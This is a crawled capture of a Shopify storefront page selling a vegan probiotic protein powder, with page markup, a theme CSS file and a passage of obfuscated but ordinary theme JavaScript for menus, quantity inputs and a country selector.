<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bbc12-17d6-7910-9898-cd0e76c48811/recurpay-theme-extension-371/assets/recurpay.css"></noscript>
</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1764896462521';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Proteína Vegana Probiótica Zero Carbs (29 Porciones)",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 13
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>


<div style="display: none !important">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66542567651,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;Quenut.com&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;WREX45K8JKE66&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=WREX45K8JKE66\u0026intent=capture&quot;}}]" access-token="d61bb54d218e3469e283a4003c364a2f" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" shop-id="66542567651" cart-id="4bb162f14947f55e57924a67138aa3d2" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o más de los artículos que hay en tu carrito forman parte de una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div>



</html>


--- FILE ---
content_type: text/css
request_url: https://www.quenut.com/cdn/shop/t/7/assets/section-comparison-table.css?v=181124781017204119551721167085
body_size: -89
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:1.8rem;line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:1.8rem;margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:1.6rem}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo img{max-width:var(--mobile-logo-width);height:auto}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-comparison-table.css.map?v=181124781017204119551721167085 */


--- FILE ---
content_type: text/javascript
request_url: https://www.quenut.com/cdn/shop/t/7/assets/global.js?v=167016989443178351701721167085
body_size: 18609
content:
const _0x4a3df9=_0x1aae;(function(_0x161211,_0x97ac27){const _0xcfbd03=_0x1aae,_0x2633a0=_0x161211();for(;;)try{if(parseInt(_0xcfbd03(361))/1*(parseInt(_0xcfbd03(585))/2)+-parseInt(_0xcfbd03(772))/3*(-parseInt(_0xcfbd03(797))/4)+-parseInt(_0xcfbd03(546))/5+-parseInt(_0xcfbd03(866))/6+parseInt(_0xcfbd03(394))/7*(-parseInt(_0xcfbd03(742))/8)+-parseInt(_0xcfbd03(696))/9+parseInt(_0xcfbd03(813))/10===_0x97ac27)break;_0x2633a0.push(_0x2633a0.shift())}catch{_0x2633a0.push(_0x2633a0.shift())}})(_0x4a7b,143311);function getFocusableElements(_0xa172f3){const _0x26d124=_0x1aae;return Array[_0x26d124(779)](_0xa172f3.querySelectorAll(_0x26d124(373)))}document[_0x4a3df9(733)](_0x4a3df9(509))[_0x4a3df9(367)](_0xd890b1=>{const _0x401d21=_0x4a3df9;_0xd890b1[_0x401d21(622)](_0x401d21(556),"button"),_0xd890b1[_0x401d21(622)]("aria-expanded",_0xd890b1[_0x401d21(646)][_0x401d21(632)](_0x401d21(822))),_0xd890b1[_0x401d21(535)][_0x401d21(843)]("id")&&_0xd890b1[_0x401d21(622)]("aria-controls",_0xd890b1[_0x401d21(535)].id),_0xd890b1[_0x401d21(627)](_0x401d21(351),_0x2510dd=>{const _0x176f30=_0x401d21;_0x2510dd[_0x176f30(413)][_0x176f30(622)](_0x176f30(398),!_0x2510dd.currentTarget[_0x176f30(801)](_0x176f30(584))[_0x176f30(632)](_0x176f30(822)))}),!_0xd890b1[_0x401d21(801)](_0x401d21(395))&&_0xd890b1[_0x401d21(479)][_0x401d21(627)](_0x401d21(648),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x2acb04,_0x35b2a9=_0x2acb04){const _0x2e4363=_0x4a3df9;var _0xd0d30a=getFocusableElements(_0x2acb04),_0x4079bf=_0xd0d30a[0],_0x9e5e02=_0xd0d30a[_0xd0d30a[_0x2e4363(694)]-1];removeTrapFocus(),trapFocusHandlers[_0x2e4363(501)]=_0xe8cccd=>{const _0x5d0726=_0x2e4363;_0xe8cccd[_0x5d0726(597)]!==_0x2acb04&&_0xe8cccd.target!==_0x9e5e02&&_0xe8cccd[_0x5d0726(597)]!==_0x4079bf||document[_0x5d0726(627)]("keydown",trapFocusHandlers[_0x5d0726(755)])},trapFocusHandlers[_0x2e4363(560)]=function(){const _0x302d5c=_0x2e4363;document[_0x302d5c(698)]("keydown",trapFocusHandlers[_0x302d5c(755)])},trapFocusHandlers[_0x2e4363(755)]=function(_0x7f46e1){const _0xcea019=_0x2e4363;_0x7f46e1[_0xcea019(685)][_0xcea019(763)]()===_0xcea019(490)&&(_0x7f46e1.target===_0x9e5e02&&!_0x7f46e1.shiftKey&&(_0x7f46e1[_0xcea019(850)](),_0x4079bf.focus()),(_0x7f46e1[_0xcea019(597)]===_0x2acb04||_0x7f46e1[_0xcea019(597)]===_0x4079bf)&&_0x7f46e1[_0xcea019(344)]&&(_0x7f46e1.preventDefault(),_0x9e5e02[_0xcea019(723)]()))},document[_0x2e4363(627)](_0x2e4363(560),trapFocusHandlers.focusout),document[_0x2e4363(627)]("focusin",trapFocusHandlers[_0x2e4363(501)]),_0x35b2a9[_0x2e4363(723)](),_0x35b2a9[_0x2e4363(732)]===_0x2e4363(788)&&[_0x2e4363(777),_0x2e4363(484),_0x2e4363(778),_0x2e4363(847)][_0x2e4363(594)](_0x35b2a9[_0x2e4363(643)])&&_0x35b2a9[_0x2e4363(530)]&&_0x35b2a9.setSelectionRange(0,_0x35b2a9[_0x2e4363(530)][_0x2e4363(694)])}try{document[_0x4a3df9(705)](_0x4a3df9(531))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x49673f=_0x4a3df9,_0x14a768=function(){let _0x1c8c96=!0;return function(_0x37f85e,_0x4d8237){const _0x4faa82=_0x1c8c96?function(){const _0x475967=_0x1aae;if(_0x4d8237){const _0x474df7=_0x4d8237[_0x475967(469)](_0x37f85e,arguments);return _0x4d8237=null,_0x474df7}}:function(){};return _0x1c8c96=!1,_0x4faa82}}(),_0x486b48=_0x14a768(this,function(){const _0x8e2fe2=_0x1aae;return _0x486b48[_0x8e2fe2(662)]()[_0x8e2fe2(777)](_0x8e2fe2(465))[_0x8e2fe2(662)]()[_0x8e2fe2(359)](_0x486b48).search(_0x8e2fe2(465))});_0x486b48();const _0x331a07=function(){let _0x3163f8=!0;return function(_0x161049,_0x5adb43){const _0x28e212=_0x3163f8?function(){const _0x5f5839=_0x1aae;if(_0x5adb43){const _0xd0c684=_0x5adb43[_0x5f5839(469)](_0x161049,arguments);return _0x5adb43=null,_0xd0c684}}:function(){};return _0x3163f8=!1,_0x28e212}}();(function(){_0x331a07(this,function(){const _0x1b050b=_0x1aae,_0x133d89=new RegExp(_0x1b050b(838)),_0x1f2401=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x32821a=_0x2f46bf(_0x1b050b(441));!_0x133d89[_0x1b050b(382)](_0x32821a+_0x1b050b(817))||!_0x1f2401[_0x1b050b(382)](_0x32821a+_0x1b050b(526))?_0x32821a("0"):_0x2f46bf()})()})();const _0x121220=function(){let _0x2a08fc=!0;return function(_0x4a9574,_0x30f7a6){const _0x2f9864=_0x2a08fc?function(){const _0xf6baf5=_0x1aae;if(_0x30f7a6){const _0x3d961e=_0x30f7a6[_0xf6baf5(469)](_0x4a9574,arguments);return _0x30f7a6=null,_0x3d961e}}:function(){};return _0x2a08fc=!1,_0x2f9864}}();_0x121220(this,function(){const _0x2a13cb=_0x1aae;let _0x1bf881;try{_0x1bf881=Function("return (function() "+_0x2a13cb(483)+");")()}catch{_0x1bf881=window}const _0x2fb7ef=_0x1bf881[_0x2a13cb(764)]=_0x1bf881[_0x2a13cb(764)]||{},_0x56be61=[_0x2a13cb(865),_0x2a13cb(498),_0x2a13cb(700),_0x2a13cb(391),_0x2a13cb(815),"table",_0x2a13cb(345)];for(let _0x40a14c=0;_0x40a14c<_0x56be61[_0x2a13cb(694)];_0x40a14c++){const _0x56bdf6=_0x121220[_0x2a13cb(359)][_0x2a13cb(760)].bind(_0x121220),_0x2ec11c=_0x56be61[_0x40a14c],_0x2c7cfc=_0x2fb7ef[_0x2ec11c]||_0x56bdf6;_0x56bdf6[_0x2a13cb(748)]=_0x121220.bind(_0x121220),_0x56bdf6.toString=_0x2c7cfc[_0x2a13cb(662)].bind(_0x2c7cfc),_0x2fb7ef[_0x2ec11c]=_0x56bdf6}})();const _0x4b2166=[_0x49673f(370),_0x49673f(828),"ARROWLEFT","ARROWRIGHT",_0x49673f(490),_0x49673f(782),_0x49673f(729),_0x49673f(386),_0x49673f(690),_0x49673f(550),_0x49673f(862),_0x49673f(702)];let _0x15d563=null,_0x10629b=null;window[_0x49673f(627)](_0x49673f(755),_0x2815ca=>{const _0x1f6471=_0x49673f;_0x4b2166.includes(_0x2815ca[_0x1f6471(685)][_0x1f6471(763)]())&&(_0x10629b=!1)}),window.addEventListener(_0x49673f(407),_0x10d062=>{_0x10629b=!0}),window[_0x49673f(627)](_0x49673f(723),()=>{const _0x32b36f=_0x49673f;_0x15d563&&_0x15d563[_0x32b36f(596)][_0x32b36f(624)](_0x32b36f(810)),!_0x10629b&&(_0x15d563=document[_0x32b36f(388)],_0x15d563[_0x32b36f(596)][_0x32b36f(766)](_0x32b36f(810)))},!0)}function pauseAllMedia(){const _0x3bcf5b=_0x4a3df9;document[_0x3bcf5b(733)](".js-youtube")[_0x3bcf5b(367)](_0x148a67=>{const _0x364adf=_0x3bcf5b;_0x148a67.contentWindow[_0x364adf(574)](_0x364adf(839)+_0x364adf(653)+'","args":""}',"*")}),document[_0x3bcf5b(733)](_0x3bcf5b(655))[_0x3bcf5b(367)](_0x42886e=>{_0x42886e[_0x3bcf5b(355)].postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("media-gallery video")[_0x3bcf5b(367)](_0x3d0d5a=>_0x3d0d5a.pause()),document[_0x3bcf5b(733)](_0x3bcf5b(354)).forEach(_0x4a9da9=>{_0x4a9da9[_0x3bcf5b(564)]&&_0x4a9da9.modelViewerUI.pause()})}function removeTrapFocus(_0x3cff80=null){const _0x58a1c5=_0x4a3df9;document.removeEventListener(_0x58a1c5(501),trapFocusHandlers[_0x58a1c5(501)]),document[_0x58a1c5(698)](_0x58a1c5(560),trapFocusHandlers[_0x58a1c5(560)]),document[_0x58a1c5(698)](_0x58a1c5(755),trapFocusHandlers[_0x58a1c5(755)]),_0x3cff80&&_0x3cff80.focus()}function onKeyUpEscape(_0x378005){const _0x6ff15e=_0x4a3df9;if(_0x378005[_0x6ff15e(685)][_0x6ff15e(763)]()!==_0x6ff15e(386))return;const _0x558ffb=_0x378005[_0x6ff15e(597)][_0x6ff15e(801)](_0x6ff15e(456));if(!_0x558ffb)return;const _0x5c39a9=_0x558ffb[_0x6ff15e(705)]("summary");_0x558ffb[_0x6ff15e(804)](_0x6ff15e(822)),_0x5c39a9[_0x6ff15e(622)](_0x6ff15e(398),!1),_0x5c39a9[_0x6ff15e(723)]()}class QuantityInput extends HTMLElement{constructor(){const _0x586c36=_0x4a3df9;super(),this[_0x586c36(526)]=this[_0x586c36(705)](_0x586c36(526)),this[_0x586c36(739)]=new Event(_0x586c36(390),{bubbles:!0}),this[_0x586c36(526)].addEventListener("change",this[_0x586c36(708)][_0x586c36(380)](this)),this[_0x586c36(733)](_0x586c36(823))[_0x586c36(367)](_0x33e111=>_0x33e111[_0x586c36(627)]("click",this[_0x586c36(357)][_0x586c36(380)](this)))}quantityUpdateUnsubscriber=void 0;[_0x4a3df9(846)](){const _0x3f390a=_0x4a3df9;this.validateQtyRules(),this[_0x3f390a(601)]=subscribe(PUB_SUB_EVENTS[_0x3f390a(710)],this[_0x3f390a(540)].bind(this))}disconnectedCallback(){const _0x2a3252=_0x4a3df9;this[_0x2a3252(601)]&&this[_0x2a3252(601)]()}[_0x4a3df9(708)](_0x22e6d4){this.validateQtyRules()}onButtonClick(_0x3d285d){const _0x1a51f1=_0x4a3df9;_0x3d285d[_0x1a51f1(850)]();const _0x190621=this.input.value;_0x3d285d[_0x1a51f1(597)][_0x1a51f1(383)]===_0x1a51f1(604)?this[_0x1a51f1(526)][_0x1a51f1(829)]():this[_0x1a51f1(526)][_0x1a51f1(552)](),_0x190621!==this[_0x1a51f1(526)][_0x1a51f1(530)]&&this.input.dispatchEvent(this[_0x1a51f1(739)])}[_0x4a3df9(540)](){const _0x37d945=_0x4a3df9,_0x280b6a=parseInt(this.input[_0x37d945(530)]);if(this[_0x37d945(526)][_0x37d945(664)]){const _0x10c3a7=parseInt(this[_0x37d945(526)][_0x37d945(664)]);this.querySelector(".quantity__button[name='minus']").classList[_0x37d945(752)](_0x37d945(642),_0x280b6a<=_0x10c3a7)}if(this[_0x37d945(526)][_0x37d945(661)]){const _0x77908d=parseInt(this[_0x37d945(526)][_0x37d945(661)]);this.querySelector(_0x37d945(461)).classList[_0x37d945(752)](_0x37d945(642),_0x280b6a>=_0x77908d)}}}customElements[_0x4a3df9(741)](_0x4a3df9(517),QuantityInput);function debounce(_0x34e399,_0x59cf7d){let _0x453042;return(..._0x3548ef)=>{const _0x9b9eb5=_0x1aae;clearTimeout(_0x453042),_0x453042=setTimeout(()=>_0x34e399[_0x9b9eb5(469)](this,_0x3548ef),_0x59cf7d)}}function fetchConfig(_0x728d06=_0x4a3df9(678)){const _0x5a466f=_0x4a3df9;return{method:_0x5a466f(588),headers:{"Content-Type":_0x5a466f(699),Accept:_0x5a466f(684)+_0x728d06}}}typeof window.Shopify==_0x4a3df9(392)&&(window[_0x4a3df9(435)]={}),Shopify[_0x4a3df9(380)]=function(_0x51fdaf,_0x5ea5b5){return function(){return _0x51fdaf[_0x1aae(469)](_0x5ea5b5,arguments)}},Shopify[_0x4a3df9(686)]=function(_0x31397c,_0x2dafb4){const _0x34b04b=_0x4a3df9;for(var _0x21b776=0,_0x432b27=_0x31397c[_0x34b04b(393)].length;_0x21b776<_0x432b27;_0x21b776++){var _0x2d600f=_0x31397c[_0x34b04b(393)][_0x21b776];if(_0x2dafb4==_0x2d600f[_0x34b04b(530)]||_0x2dafb4==_0x2d600f[_0x34b04b(720)])return _0x31397c.selectedIndex=_0x21b776,_0x21b776}},Shopify.addListener=function(_0x18a6b3,_0x1a65fd,_0x1cae37){const _0x2c2519=_0x4a3df9;_0x18a6b3[_0x2c2519(627)]?_0x18a6b3[_0x2c2519(627)](_0x1a65fd,_0x1cae37,!1):_0x18a6b3[_0x2c2519(557)]("on"+_0x1a65fd,_0x1cae37)},Shopify[_0x4a3df9(377)]=function(_0x29c0f9,_0x54162a){const _0x4c5ed6=_0x4a3df9;_0x54162a=_0x54162a||{};var _0x425750=_0x54162a[_0x4c5ed6(758)]||_0x4c5ed6(730),_0x47626=_0x54162a[_0x4c5ed6(780)]||{},_0x5659a8=document[_0x4c5ed6(670)](_0x4c5ed6(586));_0x5659a8[_0x4c5ed6(622)](_0x4c5ed6(758),_0x425750),_0x5659a8.setAttribute("action",_0x29c0f9);for(var _0x542df6 in _0x47626){var _0x4cf1f2=document[_0x4c5ed6(670)]("input");_0x4cf1f2[_0x4c5ed6(622)]("type",_0x4c5ed6(637)),_0x4cf1f2.setAttribute(_0x4c5ed6(383),_0x542df6),_0x4cf1f2[_0x4c5ed6(622)]("value",_0x47626[_0x542df6]),_0x5659a8[_0x4c5ed6(746)](_0x4cf1f2)}document[_0x4c5ed6(409)].appendChild(_0x5659a8),_0x5659a8[_0x4c5ed6(533)](),document.body.removeChild(_0x5659a8)},Shopify[_0x4a3df9(811)]=function(_0x2dcb44,_0x3f3570,_0x49e3d3){const _0x2673a1=_0x4a3df9;this[_0x2673a1(436)]=document[_0x2673a1(660)](_0x2dcb44),this[_0x2673a1(803)]=document[_0x2673a1(660)](_0x3f3570),this[_0x2673a1(667)]=document[_0x2673a1(660)](_0x49e3d3[_0x2673a1(342)]||_0x3f3570),Shopify[_0x2673a1(427)](this[_0x2673a1(436)],_0x2673a1(390),Shopify[_0x2673a1(380)](this.countryHandler,this)),this[_0x2673a1(489)](),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x34ff25=_0x4a3df9;var _0x1fe0b3=this[_0x34ff25(436)][_0x34ff25(843)]("data-default");Shopify[_0x34ff25(686)](this[_0x34ff25(436)],_0x1fe0b3),this[_0x34ff25(799)]()},initProvince:function(){const _0x1cfcc9=_0x4a3df9;var _0x4f36cf=this[_0x1cfcc9(803)][_0x1cfcc9(843)](_0x1cfcc9(677));_0x4f36cf&&this[_0x1cfcc9(803)][_0x1cfcc9(393)][_0x1cfcc9(694)]>0&&Shopify[_0x1cfcc9(686)](this[_0x1cfcc9(803)],_0x4f36cf)},countryHandler:function(_0x249741){const _0x3c4601=_0x4a3df9;var _0xff524c=this.countryEl[_0x3c4601(393)][this[_0x3c4601(436)][_0x3c4601(580)]],_0x737e29=_0xff524c.getAttribute("data-provinces"),_0x2c4de6=JSON[_0x3c4601(663)](_0x737e29);if(this.clearOptions(this.provinceEl),_0x2c4de6&&_0x2c4de6[_0x3c4601(694)]==0)this.provinceContainer[_0x3c4601(671)].display="none";else{for(var _0xdee692=0;_0xdee692<_0x2c4de6[_0x3c4601(694)];_0xdee692++){var _0xff524c=document[_0x3c4601(670)](_0x3c4601(791));_0xff524c[_0x3c4601(530)]=_0x2c4de6[_0xdee692][0],_0xff524c[_0x3c4601(720)]=_0x2c4de6[_0xdee692][1],this.provinceEl.appendChild(_0xff524c)}this[_0x3c4601(667)][_0x3c4601(671)][_0x3c4601(457)]=""}},clearOptions:function(_0x404cd0){const _0x3592b9=_0x4a3df9;for(;_0x404cd0[_0x3592b9(411)];)_0x404cd0.removeChild(_0x404cd0[_0x3592b9(411)])},setOptions:function(_0x14d09e,_0x4f5532){const _0x3797b1=_0x4a3df9;for(var _0x57455e=0,_0x37f6bb=_0x4f5532[_0x3797b1(694)];_0x57455e<_0x4f5532[_0x3797b1(694)];_0x57455e++){var _0x4a0b3a=document[_0x3797b1(670)]("option");_0x4a0b3a[_0x3797b1(530)]=_0x4f5532[_0x57455e],_0x4a0b3a[_0x3797b1(720)]=_0x4f5532[_0x57455e],_0x14d09e.appendChild(_0x4a0b3a)}}};class InternalVideo extends HTMLElement{constructor(){const _0x9d0670=_0x4a3df9;if(super(),this[_0x9d0670(827)]=this[_0x9d0670(705)](_0x9d0670(827)),this[_0x9d0670(827)][_0x9d0670(627)](_0x9d0670(553),this[_0x9d0670(397)][_0x9d0670(380)](this)),this[_0x9d0670(827)].addEventListener("canplaythrough",this[_0x9d0670(414)].bind(this)),this[_0x9d0670(827)].addEventListener(_0x9d0670(610),this[_0x9d0670(414)].bind(this)),this.dataset.autoplay===_0x9d0670(841)&&_0x9d0670(445)in window){const _0x2f5279={root:null,rootMargin:_0x9d0670(666),threshold:.05};this[_0x9d0670(374)]=new IntersectionObserver(this[_0x9d0670(385)][_0x9d0670(380)](this),_0x2f5279),this[_0x9d0670(374)][_0x9d0670(761)](this)}}[_0x4a3df9(414)](){this[_0x4a3df9(596)].remove("internal-video--loading")}[_0x4a3df9(397)](){const _0xbb15c3=_0x4a3df9;this[_0xbb15c3(596)][_0xbb15c3(766)](_0xbb15c3(701))}[_0x4a3df9(414)](){const _0x550332=_0x4a3df9;this[_0x550332(596)][_0x550332(624)](_0x550332(701))}[_0x4a3df9(385)](_0x323b5a){const _0x535c35=_0x4a3df9;_0x323b5a[_0x535c35(367)](_0x35163c=>{const _0x44c58d=_0x535c35;if(_0x35163c[_0x44c58d(405)]){for(let _0x5105cd of this.video[_0x44c58d(733)](_0x44c58d(794)))_0x5105cd[_0x44c58d(622)](_0x44c58d(709),_0x5105cd[_0x44c58d(843)]("data-src")),_0x5105cd[_0x44c58d(804)](_0x44c58d(745));this[_0x44c58d(827)][_0x44c58d(649)](),this[_0x44c58d(827)][_0x44c58d(610)](),this[_0x44c58d(374)][_0x44c58d(611)]()}})}}customElements.define(_0x4a3df9(762),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x241e53=_0x4a3df9;super(),this[_0x241e53(431)]=this[_0x241e53(705)]("details"),this.addEventListener(_0x241e53(648),this[_0x241e53(475)][_0x241e53(380)](this)),this[_0x241e53(627)]("focusout",this.onFocusOut.bind(this)),this[_0x241e53(616)]()}[_0x4a3df9(616)](){const _0x25a825=_0x4a3df9;this.querySelectorAll("summary")[_0x25a825(367)](_0x45fdf0=>_0x45fdf0.addEventListener(_0x25a825(351),this.onSummaryClick[_0x25a825(380)](this))),this[_0x25a825(733)](_0x25a825(675)).forEach(_0x2e71f2=>_0x2e71f2[_0x25a825(627)](_0x25a825(351),this.onCloseButtonClick[_0x25a825(380)](this)))}[_0x4a3df9(475)](_0xee3f47){const _0x2df8d9=_0x4a3df9;if(_0xee3f47.code[_0x2df8d9(763)]()!=="ESCAPE")return;const _0x593c59=_0xee3f47[_0x2df8d9(597)][_0x2df8d9(801)]("details[open]");_0x593c59&&(_0x593c59===this[_0x2df8d9(431)]?this[_0x2df8d9(625)](_0xee3f47,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(_0x593c59))}[_0x4a3df9(572)](_0x448061){const _0x4d5371=_0x4a3df9,_0x45d6df=_0x448061.currentTarget,_0x144ef9=_0x45d6df[_0x4d5371(646)],_0x46c47a=_0x144ef9[_0x4d5371(801)](_0x4d5371(855)),_0x3ce211=_0x144ef9[_0x4d5371(632)](_0x4d5371(822)),_0x15321c=window[_0x4d5371(514)]("(prefers-reduced-motion: reduce)");function _0x389365(){const _0x54350e=_0x4d5371;trapFocus(_0x45d6df[_0x54350e(535)],_0x144ef9[_0x54350e(705)](_0x54350e(823))),_0x45d6df.nextElementSibling[_0x54350e(698)](_0x54350e(360),_0x389365)}_0x144ef9===this.mainDetailsToggle?(_0x3ce211&&_0x448061[_0x4d5371(850)](),_0x3ce211?this.closeMenuDrawer(_0x448061,_0x45d6df):this.openMenuDrawer(_0x45d6df),window[_0x4d5371(514)](_0x4d5371(740))&&document[_0x4d5371(735)].style[_0x4d5371(812)]("--viewport-height",window[_0x4d5371(713)]+"px")):setTimeout(()=>{const _0x542b10=_0x4d5371;_0x144ef9[_0x542b10(596)].add(_0x542b10(793)),_0x45d6df[_0x542b10(622)]("aria-expanded",!0),_0x46c47a&&_0x46c47a[_0x542b10(596)][_0x542b10(766)]("submenu-open"),!_0x15321c||_0x15321c[_0x542b10(707)]?_0x389365():_0x45d6df[_0x542b10(535)].addEventListener(_0x542b10(360),_0x389365)},100)}[_0x4a3df9(848)](_0x35e31f){const _0x506dfc=_0x4a3df9;setTimeout(()=>{const _0x3c99a6=_0x1aae;this[_0x3c99a6(431)][_0x3c99a6(596)][_0x3c99a6(766)](_0x3c99a6(793))}),_0x35e31f.setAttribute(_0x506dfc(398),!0),trapFocus(this.mainDetailsToggle,_0x35e31f),document.body[_0x506dfc(596)][_0x506dfc(766)]("overflow-hidden-"+this[_0x506dfc(555)].breakpoint)}closeMenuDrawer(_0x137d40,_0x519039=!1){const _0x53eb09=_0x4a3df9;_0x137d40!==void 0&&(this.mainDetailsToggle[_0x53eb09(596)][_0x53eb09(624)]("menu-opening"),this[_0x53eb09(431)][_0x53eb09(733)](_0x53eb09(584))[_0x53eb09(367)](_0x1ccae2=>{const _0xa2eed4=_0x53eb09;_0x1ccae2[_0xa2eed4(804)](_0xa2eed4(822)),_0x1ccae2[_0xa2eed4(596)][_0xa2eed4(624)]("menu-opening")}),this.mainDetailsToggle[_0x53eb09(733)](".submenu-open")[_0x53eb09(367)](_0x2d509c=>{const _0x4449be=_0x53eb09;_0x2d509c[_0x4449be(596)][_0x4449be(624)](_0x4449be(449))}),document[_0x53eb09(409)].classList[_0x53eb09(624)](_0x53eb09(768)+this[_0x53eb09(555)][_0x53eb09(443)]),removeTrapFocus(_0x519039),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(_0x3ef64a){setTimeout(()=>{const _0x291e5a=_0x1aae;this[_0x291e5a(431)].hasAttribute(_0x291e5a(822))&&!this[_0x291e5a(431)][_0x291e5a(818)](document[_0x291e5a(388)])&&this[_0x291e5a(625)]()})}[_0x4a3df9(362)](_0x1cf57d){const _0x16c73f=_0x4a3df9,_0x3ef8f3=_0x1cf57d.currentTarget[_0x16c73f(801)](_0x16c73f(584));this[_0x16c73f(754)](_0x3ef8f3)}[_0x4a3df9(754)](_0x28bbd7){const 